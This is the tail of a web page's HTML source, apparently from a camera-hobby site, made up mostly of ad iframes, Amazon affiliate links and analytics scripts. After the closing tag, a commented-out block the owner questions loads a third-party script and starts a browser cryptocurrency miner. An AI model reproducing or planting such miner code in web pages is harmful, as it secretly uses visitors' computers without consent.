                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

        <center>
          <p>
            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=valentines&banner=1EMYAPC3CXQ5GVZR5ER2&f=ifr&linkID=6d8ca96d0be815b443d56d4b68ac0b57&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
          </p>
        </center>


      <center>
        <p>
          <!-- Seasonal Events & Holidays -->
          <!-- Tax ads -->
          <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
        </p>
      </center>

</center>
<br>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

<u>Gifts By Price</u>
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2410000-above%26page=1" target="link">$10000-above</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?_encoding=UTF8%26rh=n:502394,p_3:$5000-$9999%26page=1" target="link">$5000-$9999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%242000-%244999%26page=1" target="link">$2000-$4999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%241000-%241999%26page=1" target="link">$1000-$1999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24500-%24999%26page=1" target="link">$500-$999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24200-%24499%26page=1" target="link">$200-$499</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24100-%24199%26page=1" target="link">$100-$199</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2450-%2499%26page=1" target="link">$50-$99</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2425-%2449%26page=1" target="link">$25-$49</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%240-%2424%26page=1" target="link">$0-$24</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Famazon.com%2Fdp%2FB00067L6TQ&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325" target="link">Gift Certificate</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/camerahacker0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>

<br>
          <center>
            <p>
              <a href="http://apps.opera.com/en_us/camera_hacker.html?pos=1" target="link">
                <img src="/templates/Ads/Android%20App%20Advertisement/125x125%20Android%20App%20Ad.png" border="0">
              </a>
            </p>
          </center>

      </td>
      <td width="50%">

        <center>
          <p>
            <!-- 160x600 ads-->

            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=big_events&banner=1EX28CDVZVNK61JP39R2&f=ifr&linkID=a942a4fcc3ebc8801965e949b508b265&t=camerahackers-20&tracking_id=camerahackers-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

            <!-- START MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
            <!-- Size: 160x600 -->
<!--
            <script data-cfasync="false" src="//ads-by.madadsmedia.com/tags/1336/1354/async/160x600.js" type="text/javascript"></script>
-->
            <!-- MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10908123" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10908123" width="120" height="90" alt="Virgin Mobile Logo" border="0"/></a>
-->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10544336" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10544336" width="120" height="90" alt="Expedia.com" border="0"/></a>
-->
          </p>
        </center>

      </td>
    </tr>
  </table>
</center>

        </div> <!-- right-i -->
      </div> <!-- right -->

      <div class="clear"> </div>
    </div> <!-- body -->

    <div id="copyright">
              Copyright &copy; 1998 - 2026. All Rights Reserved.    </div> <!-- copyright -->

    <center>
      <!-- 728x90 ads -->

      <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=camera&banner=19BENSW5HYBZ4GW74NG2&f=ifr&linkID=663944dfe2ff9602e6bcd64f13bd162a&t=camerahackers-20&tracking_id=camerahackers-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->
      <!-- Size: 728x90 -->
      <!--
      <script src="http://ads-by.madadsmedia.com/tags/1336/1354/async/728x90.js" type="text/javascript"></script>
       -->
      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->  
    </center>
    <br>

  </div> <!-- wrapper -->

  
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a05edcd005454e18b5429e3b9f1bb9a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ru-_fZF8knvObQUdlRvj-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768918688935');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>